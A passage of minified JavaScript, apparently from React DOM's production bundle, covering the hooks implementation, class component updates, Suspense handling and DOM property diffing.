e=0;e<xs.length;e++)xs[e]._workInProgressVersionPrimary=null;xs.length=0}var Xr=et.ReactCurrentDispatcher,gs=et.ReactCurrentBatchConfig,Ft=0,V=null,Z=null,ee=null,yl=!1,Hn=!1,ar=0,jp=0;function se(){throw Error(k(321))}function Ji(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Fe(e[n],t[n]))return!1;return!0}function qi(e,t,n,r,l,i){if(Ft=i,V=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Xr.current=e===null||e.memoizedState===null?Cp:Ep,e=n(r,l),Hn){i=0;do{if(Hn=!1,ar=0,25<=i)throw Error(k(301));i+=1,ee=Z=null,t.updateQueue=null,Xr.current=bp,e=n(r,l)}while(Hn)}if(Xr.current=wl,t=Z!==null&&Z.next!==null,Ft=0,ee=Z=V=null,yl=!1,t)throw Error(k(300));return e}function eo(){var e=ar!==0;return ar=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?V.memoizedState=ee=e:ee=ee.next=e,ee}function Pe(){if(Z===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=ee===null?V.memoizedState:ee.next;if(t!==null)ee=t,Z=e;else{if(e===null)throw Error(k(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},ee===null?V.memoizedState=ee=e:ee=ee.next=e}return ee}function ur(e,t){return typeof t=="function"?t(e):t}function vs(e){var t=Pe(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=Z,l=r.baseQueue,i=n.pending;if(i!==null){if(l!==null){var o=l.next;l.next=i.next,i.next=o}r.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,r=r.baseState;var a=o=null,u=null,c=i;do{var h=c.lane;if((Ft&h)===h)u!==null&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var f={lane:h,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};u===null?(a=u=f,o=r):u=u.next=f,V.lanes|=h,$t|=h}c=c.next}while(c!==null&&c!==i);u===null?o=r:u.next=a,Fe(r,t.memoizedState)||(me=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do i=l.lane,V.lanes|=i,$t|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ys(e){var t=Pe(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var o=l=l.next;do i=e(i,o.action),o=o.next;while(o!==l);Fe(i,t.memoizedState)||(me=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function sc(){}function ic(e,t){var n=V,r=Pe(),l=t(),i=!Fe(r.memoizedState,l);if(i&&(r.memoizedState=l,me=!0),r=r.queue,to(uc.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,cr(9,ac.bind(null,n,r,l,t),void 0,null),te===null)throw Error(k(349));Ft&30||oc(n,t,l)}return l}function oc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ac(e,t,n,r){t.value=n,t.getSnapshot=r,cc(t)&&dc(e)}function uc(e,t,n){return n(function(){cc(t)&&dc(e)})}function cc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Fe(e,n)}catch{return!0}}function dc(e){var t=Je(e,1);t!==null&&Ie(t,e,1,-1)}function ia(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ur,lastRenderedState:e},t.queue=e,e=e.dispatch=Sp.bind(null,V,e),[t.memoizedState,e]}function cr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function fc(){return Pe().memoizedState}function Gr(e,t,n,r){var l=Ue();V.flags|=e,l.memoizedState=cr(1|t,n,void 0,r===void 0?null:r)}function Il(e,t,n,r){var l=Pe();r=r===void 0?null:r;var i=void 0;if(Z!==null){var o=Z.memoizedState;if(i=o.destroy,r!==null&&Ji(r,o.deps)){l.memoizedState=cr(t,n,i,r);return}}V.flags|=e,l.memoizedState=cr(1|t,n,i,r)}function oa(e,t){return Gr(8390656,8,e,t)}function to(e,t){return Il(2048,8,e,t)}function pc(e,t){return Il(4,2,e,t)}function mc(e,t){return Il(4,4,e,t)}function hc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function xc(e,t,n){return n=n!=null?n.concat([e]):null,Il(4,4,hc.bind(null,t,e),n)}function no(){}function gc(e,t){var n=Pe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ji(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function vc(e,t){var n=Pe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ji(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function yc(e,t,n){return Ft&21?(Fe(n,t)||(n=Su(),V.lanes|=n,$t|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,me=!0),e.memoizedState=n)}function Np(e,t){var n=I;I=n!==0&&4>n?n:4,e(!0);var r=gs.transition;gs.transition={};try{e(!1),t()}finally{I=n,gs.transition=r}}function wc(){return Pe().memoizedState}function kp(e,t,n){var r=xt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},jc(e))Nc(t,n);else if(n=nc(e,t,n,r),n!==null){var l=ce();Ie(n,e,r,l),kc(n,t,r)}}function Sp(e,t,n){var r=xt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(jc(e))Nc(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(l.hasEagerState=!0,l.eagerState=a,Fe(a,o)){var u=t.interleaved;u===null?(l.next=l,Ki(t)):(l.next=u.next,u.next=l),t.interleaved=l;return}}catch{}finally{}n=nc(e,t,l,r),n!==null&&(l=ce(),Ie(n,e,r,l),kc(n,t,r))}}function jc(e){var t=e.alternate;return e===V||t!==null&&t===V}function Nc(e,t){Hn=yl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function kc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Mi(e,n)}}var wl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},Cp={readContext:_e,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:oa,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Gr(4194308,4,hc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Gr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Gr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=kp.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:ia,useDebugValue:no,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=ia(!1),t=e[0];return e=Np.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=V,l=Ue();if(A){if(n===void 0)throw Error(k(407));n=n()}else{if(n=t(),te===null)throw Error(k(349));Ft&30||oc(r,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,oa(uc.bind(null,r,i,e),[e]),r.flags|=2048,cr(9,ac.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ue(),t=te.identifierPrefix;if(A){var n=Ye,r=Ke;n=(r&~(1<<32-Oe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ar++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=jp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ep={readContext:_e,useCallback:gc,useContext:_e,useEffect:to,useImperativeHandle:xc,useInsertionEffect:pc,useLayoutEffect:mc,useMemo:vc,useReducer:vs,useRef:fc,useState:function(){return vs(ur)},useDebugValue:no,useDeferredValue:function(e){var t=Pe();return yc(t,Z.memoizedState,e)},useTransition:function(){var e=vs(ur)[0],t=Pe().memoizedState;return[e,t]},useMutableSource:sc,useSyncExternalStore:ic,useId:wc,unstable_isNewReconciler:!1},bp={readContext:_e,useCallback:gc,useContext:_e,useEffect:to,useImperativeHandle:xc,useInsertionEffect:pc,useLayoutEffect:mc,useMemo:vc,useReducer:ys,useRef:fc,useState:function(){return ys(ur)},useDebugValue:no,useDeferredValue:function(e){var t=Pe();return Z===null?t.memoizedState=e:yc(t,Z.memoizedState,e)},useTransition:function(){var e=ys(ur)[0],t=Pe().memoizedState;return[e,t]},useMutableSource:sc,useSyncExternalStore:ic,useId:wc,unstable_isNewReconciler:!1};function Me(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ni(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Fl={isMounted:function(e){return(e=e._reactInternals)?Bt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ce(),l=xt(e),i=Xe(r,l);i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,l),t!==null&&(Ie(t,e,l,r),Yr(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ce(),l=xt(e),i=Xe(r,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,l),t!==null&&(Ie(t,e,l,r),Yr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ce(),r=xt(e),l=Xe(n,r);l.tag=2,t!=null&&(l.callback=t),t=mt(e,l,r),t!==null&&(Ie(t,e,r,n),Yr(t,e,r))}};function aa(e,t,n,r,l,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!nr(n,r)||!nr(l,i):!0}function Sc(e,t,n){var r=!1,l=jt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(l=xe(t)?Ot:ae.current,r=t.contextTypes,i=(r=r!=null)?mn(e,l):jt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Fl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function ua(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Fl.enqueueReplaceState(t,t.state,null)}function ri(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Yi(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=_e(i):(i=xe(t)?Ot:ae.current,l.context=mn(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ni(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Fl.enqueueReplaceState(l,l.state,null),gl(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function vn(e,t){try{var n="",r=t;do n+=ef(r),r=r.return;while(r);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function ws(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function li(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _p=typeof WeakMap=="function"?WeakMap:Map;function Cc(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Nl||(Nl=!0,mi=r),li(e,t)},n}function Ec(e,t,n){n=Xe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){li(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){li(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function ca(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _p;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=Bp.bind(null,e,t,n),t.then(e,e))}function da(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function fa(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,mt(n,t,1))),n.lanes|=1),e)}var Pp=et.ReactCurrentOwner,me=!1;function ue(e,t,n,r){t.child=e===null?tc(t,null,n,r):xn(t,e.child,n,r)}function pa(e,t,n,r,l){n=n.render;var i=t.ref;return un(t,l),r=qi(e,t,n,r,i,l),n=eo(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(A&&n&&Ai(t),t.flags|=1,ue(e,t,r,l),t.child)}function ma(e,t,n,r,l){if(e===null){var i=n.type;return typeof i=="function"&&!co(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,bc(e,t,i,r,l)):(e=el(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:nr,n(o,r)&&e.ref===t.ref)return qe(e,t,l)}return t.flags|=1,e=gt(i,r),e.ref=t.ref,e.return=t,t.child=e}function bc(e,t,n,r,l){if(e!==null){var i=e.memoizedProps;if(nr(i,r)&&e.ref===t.ref)if(me=!1,t.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(me=!0);else return t.lanes=e.lanes,qe(e,t,l)}return si(e,t,n,r,l)}function _c(e,t,n){var r=t.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(nn,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(nn,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,F(nn,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,F(nn,ve),ve|=r;return ue(e,t,l,n),t.child}function Pc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function si(e,t,n,r,l){var i=xe(n)?Ot:ae.current;return i=mn(t,i),un(t,l),n=qi(e,t,n,r,i,l),r=eo(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(A&&r&&Ai(t),t.flags|=1,ue(e,t,n,l),t.child)}function ha(e,t,n,r,l){if(xe(n)){var i=!0;fl(t)}else i=!1;if(un(t,l),t.stateNode===null)Zr(e,t),Sc(t,n,r),ri(t,n,r,l),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,c=n.contextType;typeof c=="object"&&c!==null?c=_e(c):(c=xe(n)?Ot:ae.current,c=mn(t,c));var h=n.getDerivedStateFromProps,f=typeof h=="function"||typeof o.getSnapshotBeforeUpdate=="function";f||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||u!==c)&&ua(t,o,r,c),rt=!1;var x=t.memoizedState;o.state=x,gl(t,r,o,l),u=t.memoizedState,a!==r||x!==u||he.current||rt?(typeof h=="function"&&(ni(t,n,h,r),u=t.memoizedState),(a=rt||aa(t,n,a,r,x,u,c))?(f||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=c,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,rc(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:Me(t.type,a),o.props=c,f=t.pendingProps,x=o.context,u=n.contextType,typeof u=="object"&&u!==null?u=_e(u):(u=xe(n)?Ot:ae.current,u=mn(t,u));var g=n.getDerivedStateFromProps;(h=typeof g=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==f||x!==u)&&ua(t,o,r,u),rt=!1,x=t.memoizedState,o.state=x,gl(t,r,o,l);var w=t.memoizedState;a!==f||x!==w||he.current||rt?(typeof g=="function"&&(ni(t,n,g,r),w=t.memoizedState),(c=rt||aa(t,n,c,r,x,w,u)||!1)?(h||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,w,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,w,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=w),o.props=r,o.state=w,o.context=u,r=c):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ii(e,t,n,r,i,l)}function ii(e,t,n,r,l,i){Pc(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return l&&ea(t,n,!1),qe(e,t,i);r=t.stateNode,Pp.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=xn(t,e.child,null,i),t.child=xn(t,null,a,i)):ue(e,t,a,i),t.memoizedState=r.state,l&&ea(t,n,!0),t.child}function Lc(e){var t=e.stateNode;t.pendingContext?qo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&qo(e,t.context,!1),Xi(e,t.containerInfo)}function xa(e,t,n,r,l){return hn(),Vi(l),t.flags|=256,ue(e,t,n,r),t.child}var oi={dehydrated:null,treeContext:null,retryLane:0};function ai(e){return{baseLanes:e,cachePool:null,transitions:null}}function zc(e,t,n){var r=t.pendingProps,l=B.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(l&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),F(B,l&1),e===null)return ei(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Al(o,r,0,null),e=Rt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ai(n),t.memoizedState=oi,e):ro(t,o));if(l=e.memoizedState,l!==null&&(a=l.dehydrated,a!==null))return Lp(e,t,o,r,a,l,n);if(i){i=r.fallback,o=t.mode,l=e.child,a=l.sibling;var u={mode:"hidden",children:r.children};return!(o&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=gt(l,u),r.subtreeFlags=l.subtreeFlags&14680064),a!==null?i=gt(a,i):(i=Rt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?ai(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=oi,r}return i=e.child,e=i.sibling,r=gt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ro(e,t){return t=Al({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Fr(e,t,n,r){return r!==null&&Vi(r),xn(t,e.child,null,n),e=ro(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Lp(e,t,n,r,l,i,o){if(n)return t.flags&256?(t.flags&=-257,r=ws(Error(k(422))),Fr(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,l=t.mode,r=Al({mode:"visible",children:r.children},l,0,null),i=Rt(i,l,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&xn(t,e.child,null,o),t.child.memoizedState=ai(o),t.memoizedState=oi,i);if(!(t.mode&1))return Fr(e,t,o,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(k(419)),r=ws(i,r,void 0),Fr(e,t,o,r)}if(a=(o&e.childLanes)!==0,me||a){if(r=te,r!==null){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|o)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,Je(e,l),Ie(r,e,l,-1))}return uo(),r=ws(Error(k(421))),Fr(e,t,o,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Vp.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,ye=pt(l.nextSibling),we=t,A=!0,De=null,e!==null&&(Se[Ce++]=Ke,Se[Ce++]=Ye,Se[Ce++]=It,Ke=e.id,Ye=e.overflow,It=t),t=ro(t,r.children),t.flags|=4096,t)}function ga(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),ti(e.return,t,n)}function js(e,t,n,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=l)}function Tc(e,t,n){var r=t.pendingProps,l=r.revealOrder,i=r.tail;if(ue(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ga(e,n,t);else if(e.tag===19)ga(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(B,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&vl(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),js(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&vl(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}js(t,!0,n,null,i);break;case"together":js(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Zr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),$t|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(k(153));if(t.child!==null){for(e=t.child,n=gt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=gt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function zp(e,t,n){switch(t.tag){case 3:Lc(t),hn();break;case 5:lc(t);break;case 1:xe(t.type)&&fl(t);break;case 4:Xi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;F(hl,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(F(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?zc(e,t,n):(F(B,B.current&1),e=qe(e,t,n),e!==null?e.sibling:null);F(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Tc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,_c(e,t,n)}return qe(e,t,n)}var Mc,ui,Rc,Dc;Mc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ui=function(){};Rc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Tt(Ve.current);var i=null;switch(n){case"input":l=zs(e,l),r=zs(e,r),i=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),i=[];break;case"textarea":l=Rs(e,l),r=Rs(e,r),i=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=cl)}Os(n,r);var o;n=null;for(c in l)if(!r.hasOwnProperty(c)&&l.hasOwnProperty(c)&&l[c]!=null)if(c==="style"){var a=l[c];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Xn.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(a=l!=null?l[c]:void 0,r.hasOwnProperty(c)&&u!==a&&(u!=null||a!=null))if(c==="style")if(a){for(o in a)!a.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&a[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else c==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(i=i||[]).push(c,u)):c==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(c,""+u):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Xn.hasOwnProperty(c)?(u!=null&&c==="onScroll"&&$("scroll",e),i||a===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}};Dc=function(e,t,n,r){n!==r&&(t.flags|=4)};function Mn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function 